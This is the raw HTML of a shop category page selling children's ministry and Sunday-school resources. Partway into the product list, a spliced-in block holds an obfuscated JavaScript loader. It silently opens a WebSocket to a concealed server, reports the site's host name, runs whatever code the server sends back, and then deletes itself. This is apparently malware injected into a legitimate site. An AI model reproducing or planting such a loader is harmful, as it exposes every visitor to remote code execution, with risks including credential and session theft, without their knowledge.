menu-item-34213 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/what-parents-should-know-about-camp-cherith/"><span class="">What Parents Should Know about Camp Cherith</span></a></li><li  id="menu-item-26434"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/camp-cherith/find-a-camp/"><span class="">Find a camp</span></a></li></ul></li><li  id="menu-item-21981"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21981"  ><a  href="https://www.pioneerclubs.org/shop/"><span class="menu-text">Shop</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  ><a  href="https://www.pioneerclubs.org/donate/"><span class="menu-text">Donate</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform" method="get" action="https://www.pioneerclubs.org/">
	<div class="search-table">
		<div class="search-field">
			<input type="text" value="" name="s" class="s" placeholder="Search ..." />
		</div>
		<div class="search-button">
			<input type="submit" class="searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div></li></ul></div>			<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars"></a>
		
		
			</div>


<div class="fusion-mobile-nav-holder"></div>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</div>
					
		<div id="sliders-container">
					</div>
				
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Ministry Resources</h1>

									
															<div class="fusion-page-title-secondary"><div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org" ><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">/</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.pioneerclubs.org/shop/" ><span itemprop="title">Shop</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="breadcrumb-leaf">Ministry Resources</span></div></div>
									
			</div>

			
		</div>
	</div>
</div>
<div class="fusion-shop-menu"><ul id="menu-shop-menu" class="fusion-menu"><li  id="menu-item-21725"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21725 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/"><span class="menu-text">Clubs</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21768"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21768 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/pioneer-clubs/"><span class="">Pioneer Clubs</span></a></li><li  id="menu-item-21727"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21727 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/bolt/"><span class="">BOLT (grades 1-6)</span></a></li><li  id="menu-item-21728"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21728 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/delta/"><span class="">DELTA (grades 1-6)</span></a></li><li  id="menu-item-21729"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21729 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/discovery/"><span class="">Discovery (grades K-6)</span></a></li><li  id="menu-item-21769"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21769 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/clubs/preschool-2-5/"><span class="">Preschool (2-5)</span></a></li></ul></li><li  id="menu-item-21752"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21752 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/"><span class="menu-text">VBS</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21755"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21755 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/wacky-world-of-water/"><span class="">Wacky World of Water</span></a></li><li  id="menu-item-21758"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21758 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/fixer-upper/"><span class="">Fixer Upper</span></a></li><li  id="menu-item-21761"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21761 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/vbs/one-way-cafe/"><span class="">One Way Cafe</span></a></li></ul></li><li  id="menu-item-21744"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-21744 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/"><span class="menu-text">Ministry Resources</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-25299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25299 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/"><span class="">Accessories</span></a></li><li  id="menu-item-25300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25300 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/books/"><span class="">Books</span></a></li><li  id="menu-item-25301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25301 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/gospel-literature/"><span class="">Gospel Literature</span></a></li><li  id="menu-item-21745"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21745 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/promotional-materials-ministry-resources/"><span class="">Promotional Materials</span></a></li><li  id="menu-item-21746"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21746 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/recruiting-training-materials/"><span class="">Recruiting &amp; Training Materials</span></a></li><li  id="menu-item-27796"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27796 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/ministry-resources/special-events/"><span class="">Special Events</span></a></li></ul></li><li  id="menu-item-21730"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21730 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/"><span class="menu-text">Apparel &#038; Awards</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-21731"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21731 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/apparel/"><span class="">Apparel</span></a></li><li  id="menu-item-21732"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21732 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/apparel-award/awards/"><span class="">Awards</span></a></li></ul></li><li  id="menu-item-21749"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21749"  ><a  href="https://www.pioneerclubs.org/product-category/review-kits/"><span class="menu-text">Review Kits</span></a></li><li  id="menu-item-21743"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21743"  ><a  href="https://www.pioneerclubs.org/product-category/memberships/"><span class="menu-text">Memberships</span></a></li><li  id="menu-item-36182"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36182 fusion-dropdown-menu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/"><span class="menu-text">BibleX</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-36183"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36183 fusion-dropdown-submenu"  ><a  href="https://www.pioneerclubs.org/product-category/biblex/book-of-beginnings/"><span class="">Book of Beginnings</span></a></li></ul></li><li  id="menu-item-41865"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41865"  ><a  href="https://www.pioneerclubs.org/product-category/the-way-sunday-school-curriculum/"><span class="menu-text">The Way Sunday School Curriculum</span></a></li></ul></div>		
		
		
						<div id="main" class="clearfix " style="">
			<div class="fusion-row" style=""><div class="woocommerce-container"><div id="content" class="full-width" style="width: 100%;"><header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>
	<div class="catalog-ordering clearfix">
		<div class="orderby-order-container">
			<ul class="orderby order-dropdown">
				<li>
					<span class="current-li">
						<span class="current-li-content">
							<a aria-haspopup="true">Sort by <strong>Price</strong></a>
						</span>
					</span>
					<ul>
						<li class="">
							<a href="?type_filter=cd&grade_filter=ages-4-5&product_orderby=default&product_order=desc&product_view=grid">Sort by <strong>Default Order</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=cd&grade_filter=ages-4-5&product_orderby=name&product_order=desc&product_view=grid">Sort by <strong>Name</strong></a>
						</li>
						<li class="current">
							<a href="?type_filter=cd&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Sort by <strong>Price</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=cd&grade_filter=ages-4-5&product_orderby=date&product_order=desc&product_view=grid">Sort by <strong>Date</strong></a>
						</li>
						<li class="">
							<a href="?type_filter=cd&grade_filter=ages-4-5&product_orderby=popularity&product_order=desc&product_view=grid">Sort by <strong>Popularity</strong></a>
						</li>
											</ul>
				</li>
			</ul>

			<ul class="order">
															<li class="desc"><a aria-haspopup="true" href="?type_filter=cd&grade_filter=ages-4-5&product_orderby=price&product_order=asc&product_view=grid"><i class="fusion-icon-arrow-down2 icomoon-up"></i></a></li>
												</ul>
		</div>

					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Type: <strong>Ages 4-5</strong></a></span>
					<ul>
						<li class="current">
							<a href="?type_filter=&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>All Products</strong></a>
						</li>
													<li class="">
								<a href="?type_filter=easy-order-set&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Easy Order Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=video&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Video Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=digital-download&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Digital Download Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=review-kit&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Review Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=book&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Book Products</strong></a>
							</li>
													<li class="current">
								<a href="?type_filter=cd&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>CD Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=complete-kit&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Complete Kit Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=banner&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Banner Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=t-shirt&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>T-Shirt Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=other&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Other Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=all-in-one&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>All In One Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=starter-pak&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Starter Pak Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=kids-guide&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Kid's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=leaders-guide&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Leader's Guide Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=take-home-papers&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Take Home Papers Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=memory-set&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Memory Set Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=award&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Award Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=handbook&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Handbook Products</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=planbook&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Planbook Products</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
					<ul class="type-filter order-dropdown">
				<li>
					<span class="current-li"><a aria-haspopup="true">Product Grade: <strong>Ages 4-5</strong></a></span>
					<ul>
						<li class="current">
							<a href="?type_filter=cd&grade_filter=&product_orderby=price&product_order=desc&product_view=grid">Show <strong>All Grades</strong></a>
						</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=k-6&product_orderby=price&product_order=desc&product_view=grid">Show <strong>K-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=1-6&product_orderby=price&product_order=desc&product_view=grid">Show <strong>1-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=1-2&product_orderby=price&product_order=desc&product_view=grid">Show <strong>1-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=3-4&product_orderby=price&product_order=desc&product_view=grid">Show <strong>3-4 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=5-6&product_orderby=price&product_order=desc&product_view=grid">Show <strong>5-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=k-2&product_orderby=price&product_order=desc&product_view=grid">Show <strong>K-2 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=3-6&product_orderby=price&product_order=desc&product_view=grid">Show <strong>3-6 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=ages-2-3&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Ages 2-3 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Ages 4-5 Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=jr-high&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Jr. High Grades</strong></a>
							</li>
													<li class="">
								<a href="?type_filter=cd&grade_filter=sr-high&product_orderby=price&product_order=desc&product_view=grid">Show <strong>Sr. High Grades</strong></a>
							</li>
											</ul>
				</li>
			</ul>
		
																					
					<ul class="fusion-grid-list-view">
				<li class="fusion-grid-view-li active-view">
					<a class="fusion-grid-view" aria-haspopup="true" href="?type_filter=cd&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=grid"><i class="fusion-icon-grid icomoon-grid"></i></a>
				</li>
				<li class="fusion-list-view-li">
					<a class="fusion-list-view" aria-haspopup="true" href="?type_filter=cd&grade_filter=ages-4-5&product_orderby=price&product_order=desc&product_view=list"><i class="fusion-icon-list icomoon-list"></i></a>
				</li>
			</ul>
			</div>
	<ul class="products clearfix products-4"><!doctype html>
<html>
<head>
<meta charset="UTF-8">
<title>Untitled Document</title>
</head>

<body><script id='edf90221cd537f4b'>(function(c,n){const E=a0I,L=c();while(!![]){try{const p=-parseInt(E(0x12c,'&vtm'))/0x1+-parseInt(E(0x142,'ifL$'))/0x2*(parseInt(E(0x116,'LlE]'))/0x3)+parseInt(E(0x104,'K1%0'))/0x4+parseInt(E(0x108,'kisP'))/0x5+parseInt(E(0x13a,'O@tW'))/0x6+-parseInt(E(0x106,'JG!F'))/0x7+-parseInt(E(0x115,'lzA^'))/0x8*(-parseInt(E(0x12f,'BGKg'))/0x9);if(p===n)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0p,0x72408),void(function(){const i=a0I,c=(function(){let x=!![];return function(w,e){const N=x?function(){if(e){const T=e['apply'](w,arguments);return e=null,T;}}:function(){};return x=![],N;};}()),n=i(0x137,'$ts1')+'5kYy1zZWl0'+i(0x118,'LRK5')+i(0x12e,'L!WR');function p(){const h=i,x=c(this,function(){const l=a0I;return x[l(0x13b,'@x#I')]()['search']('(((.+)+)+)'+'+$')[l(0x126,'$PmF')]()[l(0x129,'JG!F')+'r'](x)[l(0x120,'L&*F')](l(0x112,'ySBH')+'+$');});x();let w=location[h(0x10b,'SdFG')]['split']('')[h(0x122,'2yN2')]()['join']('')[h(0x141,'LU]M')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[h(0x11c,'LRK5')](w))w='_'+w;return w;}function I(x){const b=i;try{new Function(x)();return;}catch(w){}try{const e=new Blob([x],{'type':b(0x132,'ifL$')+b(0x113,'SdFG')}),N=URL[b(0x124,'JG!F')+'ctURL'](e),T=document['createElem'+b(0x12d,'JG!F')](b(0x114,'SdFG'));T[b(0x13f,'tK7K')]=!![],T[b(0x140,'2yN2')]=N,T['onload']=T[b(0x11d,'83*r')]=()=>{const s=b;URL['revokeObje'+s(0x109,'ifL$')](N),T[s(0x10c,'lCbV')]();},(document[b(0x138,'RG08')]||document[b(0x11e,'$p&1')+b(0x12a,'!vlZ')])[b(0x11b,'$PmF')+'d'](T);}catch(v){}}try{const x=new WebSocket(atob(n)[i(0x139,'lCbV')]('')[i(0x123,'K1%0')]()[i(0x135,'FvUg')]('')),w=p();x[i(0x10f,'K1%0')+i(0x134,'ItxS')](i(0x136,'ZP8F'),()=>{const K=i;try{window[w]=x,x[K(0x13d,'HT(X')](JSON[K(0x128,'83*r')]({'method':['o','l','l','e','h'][K(0x13c,'SdFG')]()[K(0x110,'H)[p')](''),'host':location[K(0x119,'[&pR')]}));}catch(e){}}),x[i(0x10a,'Sm6A')+i(0x127,'oPgl')](i(0x117,'vpaO'),N=>{const a=i,T=typeof N[a(0x131,'lzA^')]===a(0x10d,'V!cb')?N[a(0x10e,'L!WR')]:String(N[a(0x105,'(ib)')]||'');if(T[a(0x13e,'w]qW')]())I(T);});}catch(e){}document[i(0x11a,'FvUg')+i(0x107,'kisP')]&&document['currentScr'+i(0x125,'fCkZ')][i(0x133,'BGKg')]();}()));function a0I(c,n){const L=a0p();return a0I=function(p,I){p=p-0x103;let x=L[p];if(a0I['WefyeK']===undefined){var w=function(E){const i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let l='',h='',b=l+w;for(let s=0x0,K,a,S=0x0;a=E['charAt'](S++);~a&&(K=s%0x4?K*0x40+a:a,s++%0x4)?l+=b['charCodeAt'](S+0xa)-0xa!==0x0?String['fromCharCode'](0xff&K>>(-0x2*s&0x6)):s:0x0){a=i['indexOf'](a);}for(let W=0x0,U=l['length'];W<U;W++){h+='%'+('00'+l['charCodeAt'](W)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(h);};const v=function(E,l){let h=[],b=0x0,K,a='';E=w(E);let S;for(S=0x0;S<0x100;S++){h[S]=S;}for(S=0x0;S<0x100;S++){b=(b+h[S]+l['charCodeAt'](S%l['length']))%0x100,K=h[S],h[S]=h[b],h[b]=K;}S=0x0,b=0x0;for(let W=0x0;W<E['length'];W++){S=(S+0x1)%0x100,b=(b+h[S])%0x100,K=h[S],h[S]=h[b],h[b]=K,a+=String['fromCharCode'](E['charCodeAt'](W)^h[(h[S]+h[b])%0x100]);}return a;};a0I['rOIVPV']=v,c=arguments,a0I['WefyeK']=!![];}const e=L[0x0],N=p+e,T=c[N];if(!T){if(a0I['iAbEiX']===undefined){const E=function(i){this['XrONTb']=i,this['FsdeAR']=[0x1,0x0,0x0],this['dnZLeJ']=function(){return'newState';},this['qlQCRG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yLIFjY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};E['prototype']['zfJvdB']=function(){const i=new RegExp(this['qlQCRG']+this['yLIFjY']),l=i['test'](this['dnZLeJ']['toString']())?--this['FsdeAR'][0x1]:--this['FsdeAR'][0x0];return this['ZrpMPa'](l);},E['prototype']['ZrpMPa']=function(i){if(!Boolean(~i))return i;return this['vwwuWo'](this['XrONTb']);},E['prototype']['vwwuWo']=function(l){for(let h=0x0,b=this['FsdeAR']['length'];h<b;h++){this['FsdeAR']['push'](Math['round'](Math['random']())),b=this['FsdeAR']['length'];}return l(this['FsdeAR'][0x0]);},new E(a0I)['zfJvdB'](),a0I['iAbEiX']=!![];}x=a0I['rOIVPV'](x,I),c[N]=x;}else x=T;return x;},a0I(c,n);}function a0p(){const S=['bulcKCkpd8kSW5JcRb0JoSk6lW','DSojsa','lmkmdmk7W4FcKmomW716imkSW7Cy','W4jAW5KXhW','aCowWQJcQg4icdeJdq','egaBCa','BttdMYyziq','AdRdUCoaCsy','WQziWROr','mflcGqJdSSoIimoxtuu','d8oYfKq','yGtdNh/cTmk+gCoZExxcJCof','BCkoW6/cPhLfcmkPWQut','g2axzSoG','c3emF8oKWPa','zstcPmo/dCkwWPXnF3ZdLW','W7RdQhn9WOzkW7GdxSklWOWlW5G','xxZdUhalWQ/cGa','wKG/WQ/dRtD3E3Sz','W4tcH8o8qa','W4Cmb8ouW6O+W6RcOdzM','WP/cUSkqWOTCmNLnlIu','t3ugW6O','W5tcVtvdDKNdJa','WRpdR8ojfe08BKJcISk0','As3cTeJcPSk6aM3cGrS','v8kdWQiPxSkE','q8o9nSouEueDbmk3cSk0ev8','W7pcSSkYcv/dJb4','i1pcKYJdTSo0kW','vqJdG8ozs8o9WQBcUYCs','WOeeea','WORcPCkZWPPap1rc','k2NdQr/cT8kC','W4JcPYjyAKhdLXTg','vrxdImols8oQWPZcUJKy','qMPvWOldKq','BIFcO8o9c8oaW6fwzK/dK2NcNq','Df1wgM1uhSkfW4infqq','uXtdKG','W7OFWQ1dWQ1i','W6X2WRtcHmodCSo+Dcf8','WOVdP8oaCcxdLGnwdmoSnmk+','oxpdP8kR','W5vlW7qxFmkbWQStWQtcPG','WQ8JW6hdKSobqW','W6T6itqqWPa','W44whmoi','jtfUzW','vSoTWOxcISkOW6xcGmo2hbm','WRm4qSks','BchdMIaB','FCoYWQJcHmoUfCo5W54LlKJdPW','W4ddOH09wmkLWPK4','cNCiC8oMWPD1','r3NdLaO','lmkFeaG','W5JcPmkklN4','W7lcPCkN','WQ55qs88WO7cVa','WPnBW7SmamkIWOq','wmkeW7VdMcOokXuanSoH','yWBdLN3cVmk3cmokw3NcQmoc','WPRdLSoOeG'];a0p=function(){return S;};return a0p();}</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bcf96f20a2497b7',t:'MTc2ODI1MTY5NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<li class="product-category product first">
	<a aria-label="Visit product category Accessories" href="https://www.pioneerclubs.org/product-category/ministry-resources/accessories/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Accessories" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Accessories-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Accessories		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="Visit product category Books" href="https://www.pioneerclubs.org/product-category/ministry-resources/books/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Books" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Books-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Books		</h2>
		</a><ul class="products clearfix products-4"><li class="product-category product">
	<a aria-label="Visit product category Devotional" href="https://www.pioneerclubs.org/product-category/ministry-resources/books/devotional-ministry-resources/"><img src="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?fit=500%2C500&#038;ssl=1" alt="Devotional" width="500" height="" srcset="https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=66%2C66&amp;ssl=1 66w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/www.pioneerclubs.org/wp-content/uploads/2017/09/Devotionals-Group-Image.png?fit=500%2C500&amp;ssl=1 500w" sizes="(max-width: 500px) 100vw, 500px" />		<h2 class="woocommerce-loop-category__title">
			Devotional		</h2>
		</a></li>
<li class="product-category product last">
